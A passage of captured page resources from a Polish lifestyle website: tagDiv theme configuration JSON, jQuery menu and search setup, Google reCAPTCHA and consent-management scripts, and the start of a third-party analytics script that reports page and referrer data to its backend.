text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_133","tdc_css_class":"tdi_133","tdc_css_class_style":"tdi_133_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_218';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_218x150","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDAgOHB4In0=","art_title":"0","all_modules_space":"0","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMS44In0=","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","all_underline_color":"","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsibWFyZ2luLXJpZ2h0IjoiMTIiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7Im1hcmdpbi1yaWdodCI6IjYiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","toggle_horiz_align":"content-horiz-left","icon_color":"#000000","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiI4cHgiLCJwb3J0cmFpdCI6IjVweCJ9","results_limit":"5","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","form_width":"eyJhbGwiOiIxMjQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","form_offset_left":"eyJsYW5kc2NhcGUiOiIwIiwicG9ydHJhaXQiOiIwIn0=","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHgiLCJsYW5kc2NhcGUiOiIyMnB4IDIwcHgifQ==","input_border":"0","input_bg":"#fff4f7","placeholder_color":"rgba(0,0,0,0.7)","btn_bg_h":"[base64]","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"892","f_results_msg_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","f_results_msg_font_transform":"uppercase","results_msg_color":"#000000","results_msg_color_h":"rgba(221,97,97,0.82)","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.2","mc1_tl":"16","form_shadow_shadow_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTQifQ==","form_shadow_shadow_offset_vertical":"eyJhbGwiOiI0IiwicG9ydHJhaXQiOiIyIn0=","form_shadow_shadow_color":"rgba(94,106,135,0.12)","input_padding":"eyJhbGwiOiI1cHggMTBweCIsInBvcnRyYWl0IjoiM3B4IDEwcHgifQ==","f_input_font_family":"892","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_family":"892","f_btn_font_weight":"400","f_btn_font_transform":"uppercase","arrow_color":"rgba(255,255,255,0)","title_txt":"#000000","title_txt_hover":"#db4e5a","inline":"yes","icon_color_h":"#db4e5a","form_align_screen":"yes","modules_on_row":"20%","form_offset":"eyJhbGwiOiI3IiwicG9ydHJhaXQiOiI2In0=","f_btn_font_family":"892","f_title_font_weight":"700","image_height":"eyJhbGwiOiIxMDAiLCJwb3J0cmFpdCI6IjExMCJ9","meta_info_align":"center","art_excerpt":"0","f_results_msg_font_weight":"700","input_color":"#000000","btn_padding":"eyJhbGwiOiIxcHggMjBweCAwIiwicG9ydHJhaXQiOiIxcHggMTZweCAwIn0=","f_btn_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","btn_bg":"rgba(221,97,97,0.82)","btn_bg_hover":"#db4e5a","form_padding":"eyJwb3J0cmFpdCI6IjE1cHgifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","float_block":"","form_content_width":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_218","tdc_css_class":"tdi_218","tdc_css_class_style":"tdi_218_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_218');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '5';

                
	            
                                    tdbSearchItem.isSearchFormFull = true;
                
                tdbSearch.addItem( tdbSearchItem );

            });</script> <script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_mega_menu","style_general_module_header","style_general_header_menu","style_general_header_search","style_general_header_search_trigger_enabled","style_general_bg_featured_image","style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_inline_text","style_general_single_date","style_general_single_post_share","style_general_single_content","style_general_author_box","style_general_related_post"];</script> <script defer src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_0fc892129db9d39217016e2c746678e7.js"></script></body></html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 13:09:55 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="atrCLquC19AdfjZqcFnziA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768997400506');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUv7fQlcMAv3Xgsr5O9jg3IMMml8Gn6F06MBIMF-ViwtYjmMj7AgJYk6Wr1WAHaejz8kbtIxpzUi71z-qqIW0dbSy0KICmEdNHpuuKgtnMZNQ933OvDPUd-1B8DIyn5XaxFsUv6ORQMaJwmW1TUHWca8KjMKP6gErGdKMtiEiknI96qr_s8yvDJwVJx/_/partnerbanner./simad.min.js/adv_468./ad_rentangle./adbriteincright.
body_size: -1292
content:
window['c681cbdc-2e24-4a2f-a765-5025bbe7f843'] = true;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUpV5RQDTWdk10P8WQUK-jLJKcDgZxDoyCVLkjEXCbuCdbveXvcatKVhTaFqsgTsMC-HLBSH_M_sZjxYqSdO_dxsaM5G8dbUrukuPKemkx_juKfqN7VNUOKu43X90upGc4IHpJBXg==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY4OTk3Mzk5LDc1ODAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsNiw5XSxudWxsLDIsbnVsbCwiZW4iLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCwxXSwiaHR0cHM6Ly9rb2JpZXRhd2llbGVwaWVqLnBsL25hdHVyYWxuZS1wb3dpZWtzemVuaWUtYml1c3R1LXphLXBvbW9jYS16aW9sLXRvLW1vemxpd2UiLG51bGwsW1s4LCI5b0VCUi01bXFxbyJdLFs5LCJlbi1VUyJdLFsxOSwiMiJdLFsxNywiWzBdIl0sWzI0LCIiXSxbMjksImZhbHNlIl1dXQ
body_size: 216
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var qp=function(a){this.A=_.t(a)};_.u(qp,_.J);var rp=function(a){this.A=_.t(a)};_.u(rp,_.J);rp.prototype.getWhitelistStatus=function(){return _.F(this,2)};var sp=function(a){this.A=_.t(a)};_.u(sp,_.J);var tp=_.ed(sp),up=function(a,b,c){this.B=a;this.j=_.A(b,qp,1);this.l=_.A(b,_.Pk,3);this.F=_.A(b,rp,4);a=this.B.location.hostname;this.D=_.Fg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Qg(_.Qk(this.l));this.C=new _.dh(_.q.document,this.D,a);this.console=null;this.o=new _.mp(this.B,c,a)};
up.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.fh(a),d=new _.Wg;b=_.hg(d,1,b);c=_.C(c,1,b);_.jh(a,c)}else _.gh(this.C,"FCNEC");_.op(this.o,_.A(this.l,_.De,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.pp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.To(this.o.G,
"manualDeploymentApi")};var vp=function(){};vp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=tp(b);(new up(a,d,c)).run();return e.return({})})};_.Tk(7,new vp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.9oEBR-5mqqo.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable,web_iab_tcf_v2_signal_executable/ed=1/rs=AJlcJMwtVrnwsvCgvFVyuqXAo8GMo9641A/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22kobietawielepiej.pl\\\x22,\\\x22AKsRol9NSv-kkDn3fECRaaOTQ1y6HoW9me_0N-2B0ovkTRm21KZUG3n-E93Yls6u-YZLRVOlTfEzfkuIbhLXe95yGvdsvKmetfNaV36FdCZ1OQXxm430UjYLTZ13Xk49Yu_8JkTTmJ3KN2XIjNzDA1OwmWsJpVjEsw\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXgMzbZAexPWI0KZpjyJz7asi65Fx5oZGIK2kKwioNmKRfcNbYqBRe2ByQWd4SfgHVoTWq_BRYDrjLgIEjEguCEoEJQ8i-dAUocOzdgSnuGLFt6TGts9UlipwXv0xNxWj_meHjppA\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxVQcHCEz8duEvHtcL5LFKzLDh_-cxr_U1ge-yb7tEr9O4JjlGHNAMQP71FRSXktCqdiMKYHtlk_OinQIA0YOlu5ux1wEydrx5qPLymBfm1VECC6uuq8d4jbeWqhyXxn2m7IKjorfA\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,6,9\x5d,null,2,null,\\\x22en\\\x22,null,null,null,null,null,1\x5d,null,\\\x22Privacy and cookie settings\\\x22,\\\x22Close\\\x22,null,null,null,\\\x22Managed by Google. Complies with IAB TCF. CMP ID: 300\\\x22\x5d,\x5b3,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxU6aAzrGS_7bGLQQcTheO9qtEWQa0W0YWlmesM3S9eTcTgy-oi0m90pe5Wg4bmoGF4NnoDdWeBptj0YG8l2b2IDb-hX9za02wtDEx-HD01PNtKBgmg_bc1Tz_ENO68l-t-QqQZrdQ\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://backend.zaczytaj.pl/page.js?r=2026021
body_size: 3975
content:
window.$zaczytaj=window.$zaczytaj||{};window.$zaczytaj.common=window.$zaczytaj.common||{_handlers:{},_initialized:{},_initializeHidden:function(){if('hidden'in $zaczytaj.common._initialized)return;$zaczytaj.common._initialized['hidden']=true;var hiddenStandard='hidden';var isHidden=false;function onChange(evt){evt=evt||window.event;var evtMap={focus:false,focusin:false,pageshow:false,blur:true,focusout:true,pagehide:true};var previousIsHidden=isHidden;isHidden=(evt.type in evtMap)?evtMap[evt.type]:this['hidden'];if(previousIsHidden!=isHidden){$zaczytaj.common.callHandler('hidden',evt,[isHidden]);}}$zaczytaj.common.attachWindow('pageshow',onChange);$zaczytaj.common.attachWindow('pagehide',onChange);$zaczytaj.common.attachWindow('focus',onChange);$zaczytaj.common.attachWindow('blur',onChange);if(hiddenStandard in document){document.addEventListener('visibilitychange',onChange,false);}else if((hiddenStandard='mozHidden')in document){document.addEventListener('mozvisibilitychange',onChange,false);}else if((hiddenStandard='webkitHidden')in document){document.addEventListener('webkitvisibilitychange',onChange,false);}else if((hiddenStandard='msHidden')in document){document.addEventListener('msvisibilitychange',onChange,false);}if('onfocusin'in document){$zaczytaj.common.attachWindow('focusin',onChange);$zaczytaj.common.attachWindow('focusout',onChange);}},attach:function(type,name,handler){switch(type){default:return;case'hidden':case'readInterval':break;}($zaczytaj.common._handlers[type]=$zaczytaj.common._handlers[type]||{})[name]=handler;},attachWindow:function(type,handler){if(window.addEventListener){window.addEventListener(type,handler,false);}else if(window.attachEvent){window.attachEvent('on'+type,handler);}},callHandler:function(type,_this,args){var handlers=$zaczytaj.common._handlers[type];if(handlers){for(var key in handlers){handlers[key].apply(_this,args);}}},detach:function(type,name){var handlers=$zaczytaj.common._handlers[type];if(handlers&&(name in handlers)){delete handlers[name];}},getSize:function(obj){if(!obj)return 0;var c=0;for(var i in obj)c++;return c;},initialize:function(){$zaczytaj.common._initializeHidden();},trunc:function(str,max){if(str&&(str.length>max)){str=str.substr(0,max);}return str;}};$zaczytaj.common.initialize();function zaczytaj_api(publicKey,method,methodArgs,callback,options){if(!callback)return;var _args={type:'method'};if(methodArgs){for(var argName in methodArgs){_args['_data-'+encodeURIComponent(argName)]=encodeURIComponent(methodArgs[argName]);}}_args['_key']=publicKey;_args['_method']=method;_args['_cb']=zaczytaj_registerCallback(callback);options=options||{};options.args=_args;options.target='api.js';options.delay=1;zaczytaj_request(options);}function zaczytaj_content(content){var cont=zaczytaj_getContainer();cont.innerHTML=content||'';try{while(cont&&cont.parentNode){var tagName=cont.tagName.toLowerCase();if((tagName=='html')||(tagName=='head')||(tagName=='body'))break;cont.style.display='';cont=cont.parentNode;}}catch(ex){}}function zaczytaj_event(args,options){var _args={type:'event'};for(var item in args)_args['_'+encodeURIComponent(item)]=encodeURIComponent(args[item]);options=options||{};options.args=_args;options.target='api.js';zaczytaj_request(options);}function zaczytaj_getContainer(id,blockNewContainer){id=id||'zaczytaj_pl_KGZ89x7Ap7594nU2527U6lYJ9B2E93s2';var container=document.getElementById(id);if(!container&&!blockNewContainer){container=document.createElement('div');container.id=id;document.body.appendChild(container);}return container;}function zaczytaj_getCookie(name){var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1);if(c.indexOf(name+'=')==0){var content=c.substring(name.length+1),result={};try{while(content.length>0){var nameLength=parseInt(content.substr(0,2),16),name=content.substr(2,nameLength),valueLength=parseInt(content.substr(2+nameLength,2),16),value=content.substr(2+nameLength+2,valueLength);content=content.substr(2+nameLength+2+valueLength);result[name]=value;}}catch(e){return null;}return result;}}return null;}function zaczytaj_getUrl(target,cookie,args){args=args||{};var r=document.referrer;if(r){args['r']=encodeURIComponent(r);}if(window.location.pathname){args['p']=encodeURIComponent(window.location.pathname);}if(window.location.search){args['q']=encodeURIComponent(window.location.search.substring(1));}var zid=null;var hash=window.location.hash;if(hash){if(hash.indexOf('#')==0)hash=hash.substr(1);if(hash.length>0){args['h']=encodeURIComponent(hash);var hqs=zaczytaj_parseQueryString(hash);if(hqs)zid=hqs.zid;}}var qs=zaczytaj_parseQueryString();if(qs){if(!zid||(zid.length==0)){zid=qs.zid;if((!zid||(zid.length==0))&&r){var rqs=r.indexOf('?');if(rqs>0)zid=zaczytaj_parseQueryString(r.substr(rqs+1)).zid;}}}if(zid&&(zid.length>0)){var zidAry=zid.split(',');var isBootstrap=(zidAry.length>1)&&(zidAry[1]=='bootstrap');args[isBootstrap?'bu':'ru']=encodeURIComponent(zidAry[0]);}if(cookie&&cookie.u){args['u']=cookie.u;}args['d']=new Date().getTime();try{var idx=document.cookie.indexOf('__utmz=');if(idx!=-1){var c=document.cookie.substr(idx);args['z']=encodeURIComponent(c.substring(7,(c.indexOf(';')!=-1)?c.indexOf(';'):c.length));}}catch(e){}return'https://backend.zaczytaj.pl/'+target+'?'+zaczytaj_toQueryString(args);}function zaczytaj_load(url,options){options=options||{};setTimeout(function(){var cont=zaczytaj_getContainer();cont.innerHTML='';var src=document.location.protocol.match(/https/i)?url.replace(/http:/i,'https:'):url;var script=document.createElement('script');script.referrerPolicy='no-referrer-when-downgrade';if(options.cfmode){script.setAttribute('data-cfasync','false');script.setAttribute('SRC',src);}else{script.setAttribute('type','text/javascript');script.src=src;}cont.appendChild(script);},options.interval||0);}function zaczytaj_parseQueryString(qs){if(!qs&&window.location.search&&(window.location.search.length>0)){qs=window.location.search.substring(1);}var result={};if(qs&&(qs.length>0)){var qsAry=qs.split('&');for(var i=0,component;component=qsAry[i++];){if(component.length>0){var pair=component.split('='),key=pair[0],value=pair[1];if(key.length>0){if(value&&(value.length>0)){try{value=decodeURIComponent(value).toString();}catch(e){value=unescape(value).toString();}}else value=new String();result[key]=value;}}}}return result;}function zaczytaj_pump(){var msgPump=function(){var que=document._zaczytaj_msgQue||[];for(var i=0;i<que.length;i++){var msg=que[i];var type=msg.type;delete msg.type;switch(type){case'event':zaczytaj_event(msg);break;}}document._zaczytaj_msgQue=[];};if(!document._zaczytaj_msgPump)document._zaczytaj_msgPump=setInterval(msgPump,1000);}function zaczytaj_registerCallback(callback,context){var 